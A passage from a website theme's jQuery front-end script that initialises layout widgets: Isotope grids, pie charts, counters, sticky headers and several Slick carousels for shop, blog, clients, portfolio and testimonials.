							height = maxH.mobile_sticky.init;
						}

					}


					// SET

					if( src ){
						el.parent().addClass( 'retina' );
						el.attr( 'src', src ).css( 'max-height', height + 'px' );
					}

				});

			}
		}
		retinaLogo();


		/* ---------------------------------------------------------------------------
		 * Isotope
		 * --------------------------------------------------------------------------- */

		// Portfolio - Isotope
		$( '.blog_wrapper .isotope:not( .masonry ), .portfolio_wrapper .isotope:not( .masonry-flat, .masonry-hover, .masonry-minimal )' ).isotope({
			itemSelector	: '.isotope-item',
			layoutMode		: 'fitRows',
			isOriginLeft	: rtl ? false : true
		});

		// Portfolio - Masonry Flat
		$( '.portfolio_wrapper .masonry-flat' ).isotope({
			itemSelector	: '.isotope-item',
			percentPosition	: true,
			masonry			: {
				columnWidth: 1
		    },
		    isOriginLeft	: rtl ? false : true
		});

		// Blog & Portfolio - Masonry
		$( '.isotope.masonry, .isotope.masonry-hover, .isotope.masonry-minimal' ).isotope({
			itemSelector	: '.isotope-item',
			layoutMode		: 'masonry',
			isOriginLeft	: rtl ? false : true
		});

		// Portfolio | Active Category
		function portfolioActive(){
			var el 		= $( '.isotope-filters .filters_wrapper' );
			var active 	= el.attr( 'data-cat' );

			if( active ){
				el.find( 'li.' + active ).addClass( 'current-cat' );
				$( '.isotope' ).isotope({ filter: '.category-' + active });
			}
		}
		portfolioActive();


		/* ---------------------------------------------------------------------------
		 * Chart
		 * --------------------------------------------------------------------------- */

		$( '.chart' ).waypoint({

			offset		: '100%',
			triggerOnce	: true,
			handler		: function(){

				var el 		= $( this.element ).length ? $( this.element ) : $( this );
				var lineW 	= simple ? 4 : 8;

				el.easyPieChart({
					animate		: 1000,
					lineCap		: 'circle',
					lineWidth	: lineW,
					size		: 140,
					scaleColor	: false,
					trackColor	: '#f8f8f8'
				});

				if( typeof this.destroy !== 'undefined' && $.isFunction( this.destroy ) ){
					this.destroy();
				}
			}
		});


		/* ---------------------------------------------------------------------------
		 * Skills
		 * --------------------------------------------------------------------------- */

		$( '.bars_list' ).waypoint({

			offset		: '100%',
			triggerOnce	: true,
			handler		: function(){

				var el = $( this.element ).length ? $( this.element ) : $( this );

				el.addClass( 'hover' );

				if( typeof this.destroy !== 'undefined' && $.isFunction( this.destroy ) ){
					this.destroy();
				}
			}
		});


		/* ---------------------------------------------------------------------------
		 * Progress Icons
		 * --------------------------------------------------------------------------- */

		$('.progress_icons').waypoint({

			offset		: '100%',
			triggerOnce	: true,
			handler		: function(){

				var el 		= $( this.element ).length ? $( this.element ) : $( this );
				var active 	= el.attr( 'data-active' );
				var color 	= el.attr( 'data-color' );
				var icon 	= el.find( '.progress_icon' );
				var timeout	= 200;		// timeout in milliseconds

				icon.each( function(i){
					if( i < active ){
						var time = ( i+1 ) * timeout;
						setTimeout( function(){
							$( icon[i] )
								.addClass( 'themebg' )
								.css( 'background-color', color );
						},time );
					}
				});

				if( typeof this.destroy !== 'undefined' && $.isFunction( this.destroy ) ){
					this.destroy();
				}
			}
		});


		/* ---------------------------------------------------------------------------
		 * Animate Math | Counter, Quick Fact, etc.
		 * --------------------------------------------------------------------------- */

		$('.animate-math .number').waypoint({

			offset		: '100%',
			triggerOnce	: true,
			handler		: function(){

				var el			= $( this.element ).length ? $( this.element ) : $( this );
				var duration	= Math.floor( ( Math.random() * 1000 ) + 1000 );
				var to			= el.attr( 'data-to' );

				$({ property:0 }).animate({ property:to }, {
					duration	: duration,
					easing		:'linear',
					step		: function() {
						el.text( Math.floor( this.property ) );
					},
					complete	: function() {
						el.text( this.property );
					}
				});

				if( typeof this.destroy !== 'undefined' && $.isFunction( this.destroy ) ){
					this.destroy();
				}
			}
		});


		/* ---------------------------------------------------------------------------
		 * Before After | TwentyTwenty
		 * --------------------------------------------------------------------------- */

		$('.before_after.twentytwenty-container').twentytwenty();


		/* --------------------------------------------------------------------------------------------------------------------------
		 *
		 * window.load | Init
		 *
		 * ----------------------------------------------------------------------------------------------------------------------- */

    // Header | Sticky
    hkd_stickyH();
 		hkd_sticky();
 		hkd_mobile_sticky();

		// Full Screen Section
		hkd_sectionH();

		// Navigation | Hash
		hashNav();

		// Full Screen Intro
		hkd_introH();

		// FIX | Revolution Slider Width & Height OnLoad
		$( window ).trigger( 'resize' );

		// Sidebar | Height
		setTimeout( function(){
			hkd_sidebar();
		}, 10 );
	});



	/* --------------------------------------------------------------------------------------------------------------------------
	 *
	 * $( document ).mouseup
	 *
	 * ----------------------------------------------------------------------------------------------------------------------- */


	$( document ).mouseup(function(e){


		// Widget | Hddesign Menu | Hover on click
		if( $(".widget_hkd_menu ul.submenus-click").length ){
			if( $(".widget_hkd_menu ul.submenus-click").has(e.target).length === 0 ){
				$('.widget_hkd_menu ul.submenus-click li').removeClass('hover');
			}
		}


	});



	/* --------------------------------------------------------------------------------------------------------------------------
	 *
	 * Sliders configuration
	 *
	 * ----------------------------------------------------------------------------------------------------------------------- */


	// Slick Slider | Auto responsive -----------------------------------------

	function slickAutoResponsive( slider, max, size ){

		if( ! max ) max = 5;
		if( ! size ) size = 380;

		var width = slider.width();
		var count = Math.ceil( width / size );

		if( count < 1 ) count = 1;
		if( count > max ) count = max;

		return count;
	}


	// --- Offer Thumb -----------------------------------------------------------------

	function mfnSliderOfferThumb(){

		var pager = function( el, i ){
	        var img = $( el.$slides[i] ).children( '.thumbnail' ).html();
	        return '<a>'+ img +'</a>';
	    };

		$('.offer_thumb_ul').each(function(){

			var slider = $(this);

			slider.slick({
				cssEase			: 'ease-out',
				arrows			: false,
				dots			: true,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				adaptiveHeight	: true,
				appendDots		: slider.siblings( '.slider_pagination' ),
				customPaging 	: pager,

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.offer ? true : false,
				autoplaySpeed	: window.hkd_sliders.offer ? window.hkd_sliders.offer : 5000,

				slidesToShow	: 1,
				slidesToScroll	: 1
			});

		});
	}


	// --- Offer -----------------------------------------------------------------

	function mfnSliderOffer(){
		$('.offer_ul').each( function(){

			var slider = $(this);

			slider.slick({
				cssEase			: 'ease-out',
				dots			: false,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="button button_large button_js slider_prev" href="#"><span class="button_icon"><i class="icon-up-open-big"></i></span></a>',
				nextArrow		: '<a class="button button_large button_js slider_next" href="#"><span class="button_icon"><i class="icon-down-open-big"></i></span></a>',

				adaptiveHeight	: true,
				//customPaging 	: pager,

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.offer ? true : false,
				autoplaySpeed	: window.hkd_sliders.offer ? window.hkd_sliders.offer : 5000,

				slidesToShow	: 1,
				slidesToScroll	: 1
			});

			// Pagination | Show (css)
			slider.siblings('.slider_pagination').addClass('show');

			// Pager | Set slide number after change
			slider.on( 'afterChange', function( event, slick, currentSlide, nextSlide ){
				slider.siblings('.slider_pagination').find('.current').text( currentSlide + 1 );
			});

		});
	}


	// --- Shop ------------------------------------------------------------------

	function mfnSliderShop(){

		var pager = function( el, i ){
	        return '<a>'+ i +'</a>';
	    };

		$('.shop_slider_ul').each(function(){

			var slider = $(this);
			var slidesToShow = 4;

			var count = slider.closest( '.shop_slider' ).data( 'count' );
			if( slidesToShow > count ){
				slidesToShow = count;
				if( slidesToShow < 1 ){
					slidesToShow = 1;
				}
			}

			slider.slick({
				cssEase			: 'ease-out',
				dots			: true,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
				nextArrow		: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',
				appendArrows	: slider.siblings( '.blog_slider_header' ),

				appendDots		: slider.siblings( '.slider_pager' ),
				customPaging 	: pager,

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.shop ? true : false,
				autoplaySpeed	: window.hkd_sliders.shop ? window.hkd_sliders.shop : 5000,

				slidesToShow	: slickAutoResponsive( slider, slidesToShow ),
				slidesToScroll	: slickAutoResponsive( slider, slidesToShow )
			});

			// Bind | debouncedresize
			$( window ).bind( 'debouncedresize', function(){
				slider.slick( 'slickSetOption', 'slidesToShow', slickAutoResponsive( slider, slidesToShow ), false );
				slider.slick( 'slickSetOption', 'slidesToScroll', slickAutoResponsive( slider, slidesToShow ), true );
			});

		});
	}


	// --- Blog ------------------------------------------------------------------

	function mfnSliderBlog(){

		var pager = function( el, i ){
	        return '<a>'+ i +'</a>';
	    };

		$('.blog_slider_ul').each(function(){

			var slider = $(this);
			var slidesToShow = 4;

			var count = slider.closest( '.blog_slider' ).data( 'count' );
			if( slidesToShow > count ){
				slidesToShow = count;
				if( slidesToShow < 1 ){
					slidesToShow = 1;
				}
			}

			slider.slick({
				cssEase			: 'ease-out',
				dots			: true,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
				nextArrow		: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',
				appendArrows	: slider.siblings( '.blog_slider_header' ),

				appendDots		: slider.siblings( '.slider_pager' ),
				customPaging 	: pager,

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.blog ? true : false,
				autoplaySpeed	: window.hkd_sliders.blog ? window.hkd_sliders.blog : 5000,

				slidesToShow	: slickAutoResponsive( slider, slidesToShow ),
				slidesToScroll	: slickAutoResponsive( slider, slidesToShow )
			});

			// Bind | debouncedresize
			$( window ).bind( 'debouncedresize', function(){
				slider.slick( 'slickSetOption', 'slidesToShow', slickAutoResponsive( slider, slidesToShow ), false );
				slider.slick( 'slickSetOption', 'slidesToScroll', slickAutoResponsive( slider, slidesToShow ), true );
			});

		});
	}


	// --- Clients ------------------------------------------------------------------

	function mfnSliderClients(){
		$('.clients_slider_ul').each(function(){

			var slider = $(this);

			slider.slick({
				cssEase			: 'ease-out',
				dots			: false,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
				nextArrow		: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',
				appendArrows	: slider.siblings( '.clients_slider_header' ),

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.clients ? true : false,
				autoplaySpeed	: window.hkd_sliders.clients ? window.hkd_sliders.clients : 5000,

				slidesToShow	: slickAutoResponsive( slider, 4 ),
				slidesToScroll	: slickAutoResponsive( slider, 4 )
			});

			// Bind | debouncedresize
			$( window ).bind( 'debouncedresize', function(){
				slider.slick( 'slickSetOption', 'slidesToShow', slickAutoResponsive( slider, 4 ), false );
				slider.slick( 'slickSetOption', 'slidesToScroll', slickAutoResponsive( slider, 4 ), true );
			});

		});
	}


	// --- Portfolio -------------------------------------------------------------

	function sliderPortfolio(){

		$('.portfolio_slider_ul').each(function(){

			var slider = $(this);
			var size = 380;
			var scroll = 5;

			if( slider.closest( '.portfolio_slider' ).data( 'size' ) ){
				size = slider.closest( '.portfolio_slider' ).data( 'size' );
			}

			if( slider.closest( '.portfolio_slider' ).data( 'size' ) ){
				scroll = slider.closest( '.portfolio_slider' ).data( 'scroll' );
			}

			slider.slick({
				cssEase			: 'ease-out',
				dots			: false,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="slider_nav slider_prev themebg" href="#"><i class="icon-left-open-big"></i></a>',
				nextArrow		: '<a class="slider_nav slider_next themebg" href="#"><i class="icon-right-open-big"></i></a>',

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.portfolio ? true : false,
				autoplaySpeed	: window.hkd_sliders.portfolio ? window.hkd_sliders.portfolio : 5000,

				slidesToShow	: slickAutoResponsive( slider, 5, size ),
				slidesToScroll	: slickAutoResponsive( slider, scroll, size )
			});

			// Bind | debouncedresize
			$( window ).bind( 'debouncedresize', function(){
				slider.slick( 'slickSetOption', 'slidesToShow', slickAutoResponsive( slider, 5, size ), false );
				slider.slick( 'slickSetOption', 'slidesToScroll', slickAutoResponsive( slider, scroll, size ), true );
			});

		});
	}


	// --- Slider ----------------------------------------------------------------

	function sliderSlider(){

		var pager = function( el, i ){
	        return '<a>'+ i +'</a>';
	    };

		$('.content_slider_ul').each(function(){

			var slider 		= $(this);
			var count 		= 1;
			var centerMode	= false;

			if( slider.closest( '.content_slider' ).hasClass( 'carousel' ) ){
				count = slickAutoResponsive( slider );

				$( window ).bind( 'debouncedresize', function(){
					slider.slick( 'slickSetOption', 'slidesToShow', slickAutoResponsive( slider ), false );
					slider.slick( 'slickSetOption', 'slidesToScroll', slickAutoResponsive( slider ), true );
				});
			}

			if( slider.closest( '.content_slider' ).hasClass( 'center' ) ){
				centerMode = true;
			}

			slider.slick({
				cssEase			    : 'cubic-bezier(.4,0,.2,1)',
				dots			      : true,
				infinite		    : true,
				touchThreshold  : 10,
				speed			      : 300,

				centerMode		  : centerMode,
				centerPadding	  : '20%',

				prevArrow		     : '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
				nextArrow		     : '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',

				adaptiveHeight	: true,
				appendDots		  : slider.siblings( '.slider_pager' ),
				customPaging 	  : pager,

				rtl				      : rtl ? true : false,
				autoplay		    : window.hkd_sliders.slider ? true : false,
				autoplaySpeed	  : window.hkd_sliders.slider ? window.hkd_sliders.slider : 5000,

				slidesToShow    : count,
				slidesToScroll	: count
			});

      // Lightbox | disable on dragstart
      var clickEvent = false;

			slider.on( 'dragstart', '.slick-slide a[rel="lightbox"]', function( event ){
				if( lightbox_attr ){
          var events = $( this ).data( 'events' );
          clickEvent = events.click[0];
					$( this ).addClass( 'unbind-click' ).unbind( 'click' );
				}
			});

			// Lightbox | enable after change
			slider.on( 'afterChange', function( event, slick, currentSlide, nextSlide ){
				if( lightbox_attr ){
					$( 'a.unbind-click[rel="lightbox"]', slider ).removeClass( 'unbind-click' ).bind( 'click', clickEvent );
				}
			});

		});
	}


	// --- Testimonials ----------------------------------------------------------------

	function sliderTestimonials(){

		var pager = function( el, i ){
	        var img = $( el.$slides[i] ).find('.single-photo-img').html();
	        return '<a>'+ img +'</a>';
	    };

		$('.testimonials_slider_ul').each(function(){

			var slider = $(this);

			slider.slick({
				cssEase			: 'ease-out',
				dots			: true,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
				nextArrow		: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',

				adaptiveHeight	: true,
				appendDots		: slider.siblings( '.slider_pager' ),
				customPaging 	: pager,

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.testimonials ? true : false,
				autoplaySpeed	: window.hkd_sliders.testimonials ? window.hkd_sliders.testimonials : 5000,

				slidesToShow	: 1,
				slidesToScroll	: 1
			});

		});
	}


})(jQuery);
